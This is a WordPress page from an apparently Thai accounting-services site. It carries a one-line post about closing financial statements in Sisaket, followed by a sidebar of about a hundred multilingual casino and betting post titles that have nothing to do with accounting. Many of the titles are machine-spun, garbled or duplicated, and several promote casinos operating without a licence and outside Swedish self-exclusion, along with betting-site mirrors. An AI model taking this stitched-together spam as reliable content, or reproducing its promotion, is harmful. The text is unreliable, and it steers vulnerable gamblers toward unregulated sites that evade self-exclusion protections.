<article id="post-400" class="post-400 post type-post status-publish format-standard hentry category-989 category-1214 tag-1624 tag-1625 tag-1626 tag-1627 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-1628 tag-2850 tag-1629 tag-2851 tag-2858 tag-1630 tag-1631 tag-1632 tag-1633 tag-2854 tag-1634 tag-2719 tag-1635 tag-1636 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-1637 tag-1638 tag-1639 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1002 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-1640 tag-2848 tag-2852 tag-1641 tag-2714 tag-1642 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-1643 tag-1644 tag-1645 tag-1646 tag-1647 tag-1648 tag-1649 tag-1650 tag-1651 tag-1652 tag-1653 tag-2721 tag-1654 tag-1655 tag-2823">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T06:34:16+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:28:41+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคตะวันออกเฉียงเหนือ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินศรีสะเกษ รับปิดงบการเงิน ปิดงบย้อนหลัง ง [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

